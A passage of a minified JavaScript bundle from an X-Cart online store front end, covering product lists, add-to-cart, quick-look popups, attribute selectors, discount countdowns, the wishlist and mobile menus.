body').animate({scrollTop:o.base.offset().top});return!o.load({pageId:core.getValueFromClass(this,'page')})});jQuery('input.page-length').validationEngine();jQuery('input.page-length',this.base).change(function(){core.clearHash('pageId');if(!o.isLoading)if(!jQuery(this).validationEngine('validate')){count=parseInt(jQuery(this).val());if(isNaN(count)){count=10}else if(count<1)count=1;if(count!=jQuery(this).val())jQuery(this).val(count);o.load({itemsPerPage:count})}});jQuery('input.page-length',this.base).keypress(function(event){if(event.keyCode==13)jQuery(event.currentTarget).change()})}};
/* AUTOGENERATED: reviews_list.js */
function ReviewsListView(base){ReviewsListView.superclass.constructor.apply(this,arguments)};extend(ReviewsListView,ListView)
function ReviewsListController(base){ReviewsListController.superclass.constructor.apply(this,arguments)};extend(ReviewsListController,ListsController);ReviewsListController.prototype.name='ReviewsListController';ReviewsListController.prototype.findPattern='.items-list.product-reviews';ReviewsListController.prototype.getListView=function(){return new ReviewsListView(this.base)};ReviewsListView.prototype.getEventNamespace=function(){return'list.reviews'};core.autoload(ReviewsListController);;
/* AUTOGENERATED: products_list.js */
function ProductsListView(base){ProductsListView.superclass.constructor.apply(this,arguments);core.bind('popup.close',_.bind(this.handleCloseQuickLookPopup,this));this.requests=[]};extend(ProductsListView,ListView)
function ProductsListController(base){ProductsListController.superclass.constructor.apply(this,arguments);core.bind('updateCart',_.bind(this.updateCartHandler,this))};extend(ProductsListController,ListsController);ProductsListController.prototype.name='ProductsListController';ProductsListController.prototype.findPattern+='.items-list-products';ProductsListController.prototype.getListView=function(){return new ProductsListView(this.base)};ProductsListController.prototype.updateCartHandler=function(event,data){var productPattern,product;if(_.isUndefined(data.items))return;for(var i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'){productPattern='.product.productid-'+data.items[i].object_id;product=jQuery(productPattern,this.base);if(data.items[i].quantity>0){product.addClass('product-added');if(this.block)this.block.triggerVent('item.addedToCart',{view:this,item:product})}else{product.removeClass('product-added');if(this.block)this.block.triggerVent('item.removedFromCart',{view:this,item:product})};if(data.items[i].is_limit){product.addClass('out-of-stock');if(this.block)this.block.triggerVent('item.outOfStock',{view:this,item:product})}else{product.removeClass('out-of-stock');if(this.block)this.block.triggerVent('item.stockIncrease',{view:this,item:product})}}};ProductsListView.prototype.postprocess=function(isSuccess,initial){ProductsListView.superclass.postprocess.apply(this,arguments);var self=this;if(isSuccess){jQuery('.products-table .column-switcher',this.base).commonController('markAsColumnSwitcher');jQuery('.display-modes a',this.base).click(function(){core.clearHash('pageId');return!self.load({displayMode:jQuery(this).attr('class')})});jQuery('.sort-crit a',this.base).click(function(){core.clearHash('pageId');return!self.load({sortBy:jQuery(this).data('sort-by'),sortOrder:jQuery(this).data('sort-order'),mode:'append'})});core.bind('afterPopupPlace',function(){new ProductDetailsController(jQuery('.ui-dialog div.product-quicklook'))});this.base.find('table.products-grid tr').each(function(){var height=0;jQuery('div.product',this).each(function(){height=Math.max(height,jQuery(this).height())})});jQuery('.add-to-cart',this.base).not('.link').each(function(index,elem){jQuery(elem).click(function(){var product=$(elem).closest('.product-cell').find('.product');if(!product.length)product=$(elem).closest('.product-cell');var pid=core.getValueFromClass(product,'productid'),forceOptions=product.is('.need-choose-options'),btnStateHolder=$(elem).prop('disabled');if(pid&&!self.isLoading)$(elem).prop('disabled',true);if(forceOptions){$(elem).prop('disabled',btnStateHolder);self.openQuickLook(product)}else{core.trigger('addToCartViaClick',{productId:pid});self.addToCart(elem).always(function(){$(elem).prop('disabled',btnStateHolder)})}})})}};ProductsListView.prototype.productPattern='.products-grid .product, .products-list .product, .products-sidebar .product';ProductsListView.prototype.addToCart=function(elem){elem=jQuery(elem);var pid=core.getValueFromClass(elem,'productid'),xhr=new $.Deferred();if(pid&&!this.isLoading){if(this)xhr=core.post(URLHandler.buildURL({target:'cart',action:'add'}),_.bind(this.handleAddToCart,this),this.addToCartRequestParams(elem),{rpc:true})}else xhr.reject();return xhr};ProductsListView.prototype.addToCartRequestParams=function(elem){var pid=core.getValueFromClass(elem,'productid');return{target:'cart',action:'add',product_id:pid}};ProductsListView.prototype.handleAddToCart=function(XMLHttpRequest,textStatus,data,isValid){if(!isValid)core.trigger('message',{text:'An error occurred during adding the product to cart. Please refresh the page and try to drag the product to cart again or contact the store administrator.',type:'error'})};ProductsListView.prototype.focusOnFirstOption=_.once(function(){core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook')){var option=popup.currentPopup.box.find('.editable-attributes select, input').filter(':visible').first();option.focus()}})});ProductsListView.prototype.openQuickLook=function(elem){this.focusOnFirstOption();return!popup.load(URLHandler.buildURL(this.openQuickLookParams(elem)),function(){jQuery('.formError').hide()},5e4)};ProductsListView.prototype.handleCloseQuickLookPopup=function(event,data){if(data.box&&data.box.find('.product-quicklook').length>0&&jQuery('body').find(data.box).length>0){data.box.dialog('destroy');data.box.remove()}};ProductsListView.prototype.openQuickLookParams=function(elem){var product_id=core.getValueFromClass(elem,'productid');return{target:'quick_look',action:'',product_id:product_id,only_center:1}};ProductsListView.prototype.getEventNamespace=function(){return'list.products'};core.autoload(ProductsListController);;
/* AUTOGENERATED: controller_quicklook.js */
window.ProductQuickLookVariantViewLoading=false
function ProductQuickLookVariantView(base){this.base=jQuery(base);var self=this;core.bind('update-product-page',function(event,productId){self.loadVariantsImages(productId)})};ProductQuickLookVariantView.autoload=function(){if(jQuery('.ui-dialog.ui-widget').length>1){jQuery('.ui-dialog.ui-widget:not(:last)').off();jQuery('.ui-dialog.ui-widget:not(:last)').remove()};jQuery('.widget-controller .product-quicklook .product-photo').each(function(){new ProductQuickLookVariantView(this)})};ProductQuickLookVariantView.prototype.loadVariantsImages=function(productId,shade){this.base=jQuery('.widget-controller .product-quicklook .product-photo');if(this.base.siblings('.has-variants-mark').length>0&&this.base.siblings('.has-variants-mark').data('value')&&window.ProductQuickLookVariantViewLoading===false){window.ProductQuickLookVariantViewLoading=true;if(shade)this.base.find('.image').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductQuickLookVariantView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductQuickLookVariantView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.parents('.product-details:first').find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove();window.ProductQuickLookVariantViewLoading=false};ProductQuickLookVariantView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.parents('.product-details:first').find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();core.trigger('initialize-product-gallery');self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductQuickLookVariantView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base.parents('.product-details:first')).each(function(){self.galleries.push($(this).find('li'))})};ProductQuickLookVariantView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductQuickLookVariantView.prototype.processVariantImageAsImage=function(data){if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductQuickLookVariantView.prototype.applyDefaultImage=function(){var img=this.base.siblings('.default-image').find('img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})};core.autoload(ProductQuickLookVariantView);core.microhandlers.add('ProductQuickLookVariantView','.widget-controller .product-quicklook .product-photo',function(event){ProductQuickLookVariantView.autoload()});;
/* AUTOGENERATED: script.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Product attributes functions
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

// Get product attribute element by name
function product_attribute(name_of_attribute)
{
  var e = jQuery('form[name="add_to_cart"] :input').filter(
    function() {
      return this.name && this.name.search(name_of_attribute) != -1;
    }
  );

  return e.get(0);
}

var textAttrCache = [];

function getAttributeValuesParams(product)
{
  var activeAttributeValues = '';
  var base = '.product-info-' + product.product_id;

  jQuery("ul.attribute-values input[type=checkbox]", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_';
    activeAttributeValues += jQuery(elem).is(":checked") ?  jQuery(elem).val() : jQuery(elem).data('unchecked');
    activeAttributeValues += ',';
  });

  jQuery("ul.attribute-values select", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  jQuery("ul.attribute-values textarea", jQuery(base).last()).each(function(index, elem) {
    textAttrCache[jQuery(elem).data('attribute-id')] = jQuery(elem).val();
  });

  jQuery("ul.attribute-values input.blocks-input", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  return {
    attribute_values: activeAttributeValues
  };
}

/**
 * Product attributes triggers are inputs and selectors
 * of the attribute-values block
 *
 * @returns {String}
 */
function getAttributeValuesTriggers()
{
  return 'ul.attribute-values input, ul.attribute-values select';
}

function getAttributeValuesShadowWidgets()
{
  return '.widget-fingerprint-product-price';
}

function bindAttributeValuesTriggers()
{
  var handler = function (productId) {
    core.trigger('update-product-page', productId);
  };

  var obj = jQuery("ul.attribute-values").closest('.product-details-info').find('form.product-details');
  if (obj.length > 0) {
    var productId = jQuery('input[name="product_id"]', obj).val();

    jQuery("ul.attribute-values input[type='checkbox']").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values input.blocks-input").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values select").unbind('change').bind('change', function (e) {handler(productId)});

    jQuery("ul.attribute-values textarea").each(function(index, elem) {
      if (textAttrCache[jQuery(elem).data('attribute-id')]) {
        jQuery(elem).val(textAttrCache[jQuery(elem).data('attribute-id')]);
      };
    });
  }
}

function BlocksSelector()
{
  jQuery('.product-details-info').on(
    'click',
    '.block-value:not(.selected)',
    function () {
      var $blockValue = jQuery(this);
      var blockValueId = $blockValue.data('value');
      var blockValueName = $blockValue.find('.block-value-name').html();
      var blockValueModifiers = $blockValue.data('modifiers');
      var blocksName = $blockValue.data('name');

      var $blocksSelector = $blockValue.closest('.blocks-selector');
      var $blocksTitle = $blocksSelector.find('.blocks-title');
      var $blocksInput = $blocksSelector.find('.blocks-input');

      $blocksTitle.removeClass('not-selected');
      $blocksInput.val(blockValueId).change();
      $blocksTitle.find('.attr-value-name').html(blockValueName);
      $blocksTitle.find('.attr-value-modifiers').html(blockValueModifiers);

      unselectAllBlocks(blocksName);
      $blockValue.addClass('selected');
    }
  );

  var timeout;
  var $tooltip;

  jQuery('.product-details-info').on({
    mouseenter: function () {
      $tooltip = jQuery(this).find('.unavailable-tooltip');
      timeout = setTimeout(function () {
        $tooltip.show(100);
      }, 250);
    },
    mouseleave: function () {
      clearTimeout(timeout);
      if ($tooltip !== undefined) {
        $tooltip.hide(100);
      }
    }
  }, '.block-value.unavailable');
}

function unselectAllBlocks(blocksName) {
  jQuery(`.block-value[data-name="${blocksName}"]`).removeClass('selected');
}

core.autoload(BlocksSelector);
core.bind('block.product.details.postprocess', BlocksSelector);
core.registerWidgetsParamsGetter('update-product-page', getAttributeValuesParams);
core.registerWidgetsTriggers('update-product-page', getAttributeValuesTriggers);
core.registerTriggersBind('update-product-page', bindAttributeValuesTriggers);
core.registerShadowWidgets('update-product-page', getAttributeValuesShadowWidgets);
core.registerShadowWidgets('update-product-page', function() {
  return '.widget-fingerprint-common-attributes';
});;
/* AUTOGENERATED: discount_period.js */
(function(){var initializeDiscountPeriod;if(typeof(window.discountPeriodInitialized)!='undefined')return;window.discountPeriodInitialized=true;initializeDiscountPeriod=function(elm){var end=parseInt(elm.data('end'));elm.get(0).intervalResource=setInterval(function(){var diff=end-Math.round((new Date()).getTime()/1e3),days,hours,minutes,seconds;if(diff>0){hours=Math.floor(diff/3600);minutes=Math.floor((diff-hours*3600)/60);seconds=diff-hours*3600-minutes*60;days=Math.floor(hours/24);elm.find('.days').html(days);hours=hours%24;hours=hours.toString();minutes=minutes.toString();seconds=seconds.toString();if(hours.length==1)hours='0'+hours;if(minutes.length==1)minutes='0'+minutes;if(seconds.length==1)seconds='0'+seconds;elm.find('.hours').html(hours);elm.find('.minutes').html(minutes);elm.find('.seconds').html(seconds);if(parseInt(days)==0&&!elm.find('.days-box').hasClass('empty')){elm.find('.days-box').addClass('empty');if(parseInt(hours)==0&&!elm.find('.hours-box').hasClass('empty')){elm.find('.hours-box').addClass('empty');if(parseInt(minutes)==0&&!elm.find('.minutes-box').hasClass('empty')){elm.find('.minutes-box').addClass('empty');if(parseInt(seconds)==0&&!elm.find('.seconds-box').hasClass('empty'))elm.find('.seconds-box').addClass('empty')}}}}else{elm.hide();clearInterval(elm.get(0).intervalResource)}},1e3)};if(typeof(window.ProductDetailsView)!='undefined')(function(){var prev=ProductDetailsView.prototype.postprocess;ProductDetailsView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess){var elm=jQuery('.discount-period',this.base).eq(0);if(elm.length)initializeDiscountPeriod(elm)}}})();if(typeof(window.CartView)!='undefined')(function(){var prev=CartView.prototype.postprocess;CartView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess)jQuery('.discount-period',this.base).each(function(){initializeDiscountPeriod(jQuery(this))})}})();if(typeof(window.ProductsListView)!='undefined')(function(){var prev=ProductsListView.prototype.postprocess;ProductsListView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess)jQuery('.discount-period',this.base).each(function(){initializeDiscountPeriod(jQuery(this))})}})();jQuery(function(){jQuery('.sale-products .products-sidebar .discount-period').each(function(){initializeDiscountPeriod(jQuery(this))})})})();;
/* AUTOGENERATED: close-button.js */
core.bind('init-close-wishlist',function(){jQuery('a.wishlist-close').click(function(){core.trigger('send-close-wishlist',{link:jQuery(this)});return false})});core.bind('send-close-wishlist',_.bind(function(event,data){var link=data.link;core.get(link.attr('href'),function(){jQuery('a.wishlist-close').closest('.items-list')[0].controller.block.load()})},this));core.bind('list.products.loaded',function(event,data){if(data.widgetClass=="XLite\\Module\\QSL\\MyWishlist\\View\\ItemsList\\Product\\Customer\\WishlistPage"&&jQuery(".items-list.wishlist-products .product-cell").length===0)jQuery(".wishlist-container").html("<div class='no-wishlist-products'>"+core.t("Feel free to add any product you like to your wishlist")+"</div>")});core.bind('loginfirst',function(event,message){core.trigger('message',{type:'info',message:message})});core.bind('productaddedtowishlist',function(event,data){jQuery('.product.productid-'+data.productid+' a.add-to-wishlist').addClass('fa-heart').removeClass('fa-heart-o')});jQuery(document).ready(function(){core.microhandlers.add('CloseWishlist','a.wishlist-close:first',function(){core.trigger('init-close-wishlist')});core.microhandlers.add('AddToWishlist','a.add-to-wishlist',function(){var $this=jQuery(this);$this.click(function(){if($this.hasClass('log-in'))return false;var urlData={target:'wishlist',action:'add_to_wishlist',list:1,product_id:$this.data('productid')};core.post(URLHandler.buildURL(urlData),function(XMLHttpRequest,textStatus,data,isValidXML){});return false})})});;
/* AUTOGENERATED: products_list.js */
decorate('ProductsListView','addToCartRequestParams',function(elem){var params=arguments.callee.previousMethod.apply(this,arguments),ecData=jQuery('*[data-ga-ec-action]',elem.closest('.add-to-cart-button'));if(ecData.length!==0){ecData=ecData.data('ga-ec-action').data;if(!_.isUndefined(ecData.list))params.ga_list=ecData.list};return params});decorate('ProductsListView','openQuickLookParams',function(elem){var params=arguments.callee.previousMethod.apply(this,arguments),ecData=jQuery('*[data-ga-ec-action]',elem);if(ecData.length!==0){ecData=ecData.data('ga-ec-action').data;if(!_.isUndefined(ecData.list))params.ga_list=ecData.list};return params});;
/* AUTOGENERATED: subscribe.js */
function SubscribeBlockView(base){var args=Array.prototype.slice.call(arguments,0);this.callSupermethod('constructor',args);var form=this.base?this.base.find('.subscription-form-block form').get(0):null;if(form)form.commonController.enableBackgroundSubmit(undefined,_.bind(function(event,result){if(result.isValid&&result.textStatus==='success'){this.processSuccess()}else this.processError()},this))};extend(SubscribeBlockView,ALoadable);SubscribeBlockView.autoload=function(){jQuery('.subscription-block').each(function(){new SubscribeBlockView(this)})};SubscribeBlockView.prototype.widgetTarget='newsletter_subscriptions';SubscribeBlockView.prototype.widgetClass='\\XLite\\Module\\XC\\NewsletterSubscriptions\\View\\SubscribeBlock';SubscribeBlockView.prototype.processSuccess=function(){this.base.find('.subscription-form-block').hide();this.base.find('.subscription-error-block').hide();this.base.find('.subscription-success-block').removeClass('hidden');this.base.find('.subscription-success-block').show()};SubscribeBlockView.prototype.processError=function(){this.base.find('.subscription-error-block').removeClass('hidden');this.base.find('.subscription-error-block').show()};SubscribeBlockView.prototype.getEventNamespace=function(){return'NewsletterSubscriptions'};core.autoload(SubscribeBlockView);;
/* AUTOGENERATED: jquery_footer.js */
function mobileDropdown(){if(jQuery('#top-menu.dropdown-menu').hasClass('scrollable')==true)jQuery('#top-menu.dropdown-menu').removeClass('scrollable').removeAttr('style');var h1=jQuery(window).height(),h2=jQuery('#top-menu.dropdown-menu').height(),h3=jQuery('.mobile_header ul.nav-pills').height();if(h1<h2+h3)jQuery('#top-menu.dropdown-menu').addClass('scrollable').height(h1-h3)};jQuery(function(){mobileDropdown();jQuery(window).resize(mobileDropdown);jQuery(function(){jQuery('.top-main-menu a, .top-main-menu .primary-title').on('touchstart',function(e){if(jQuery(this).hasClass('tap')!==true&&jQuery(this).parent().parent().hasClass('tap')!==true)jQuery('ul.tap, a.tap, .primary-title.tap').removeClass('tap');if(jQuery(this).next('ul').length!==0){jQuery(this).toggleClass('tap');if(jQuery(this).hasClass('tap')==true)e.preventDefault();jQuery(this).next('ul').toggleClass('tap')};jQuery(document).on('touchstart',function(e){if(jQuery(e.target).closest('.tap').length==0)jQuery('ul.tap, a.tap, .primary-title.tap').removeClass('tap')})})})});;
/* AUTOGENERATED: header-widget-common.js */
var wishlistUpdateCountHandler=function(event,data){var count=data.count,count_container=$('.wishlist-product-count'),heart=count_container.siblings('i'),old_count=parseInt(count_container.eq(0).text())?parseInt(count_container.eq(0).text()):0,settings_icon=$('.header_settings'),mobile_slidebar_icon=$('.mobile_header-slidebar'),indicator=[settings_icon,mobile_slidebar_icon];indicator.forEach(function(entry){if(count>old_count&&!entry.hasClass('recently-updated'))entry.addClass('recently-updated')});count_container.html(count);if(count==0){heart.removeClass('fa-heart-o fa-heart').addClass('fa-heart-o');count_container.hide()}else{heart.removeClass('fa-heart-o fa-heart').addClass('fa-heart');count_container.show()}};core.bind('doreloadpage',function(){self.location.reload()});core.bind('updateWishlistProductsCount',wishlistUpdateCountHandler);core.bind('popup.open',function(){core.autoload(PopupButton)});;
/* AUTOGENERATED: template_js.js */
function dropDownMenu(){jQuery('.sidebar .flyout-menu li span.icon-triangle').on('click',function(){jQuery(this).closest('li').toggleClass('opened')});jQuery('.sidebar ul.catalog-categories-tree li').each(function(){if(jQuery(this).hasClass('active-trail')&&jQuery(this).parent('ul.sublevel'))jQuery(this).parent('ul.sublevel').closest('li.active-trail').addClass('opened')})};core.autoload(dropDownMenu);;
/* AUTOGENERATED: flyout-menu.js */
jQuery(document).ready(function(){jQuery('ul.flyout-menu > li:not(.leaf) > a').on("touchstart",function(e){jQuery('ul.flyout-menu').addClass('touch');var link=jQuery(this),li=jQuery(this).parent();if(link.hasClass('hover')){li.addClass('hover');return true}else{link.addClass('hover');jQuery('ul.flyout-menu > li > a').not(this).removeClass('hover');li.closest('ul.flyout-menu').find('li').removeClass('hover');li.addClass('hover');e.preventDefault();return false}})});;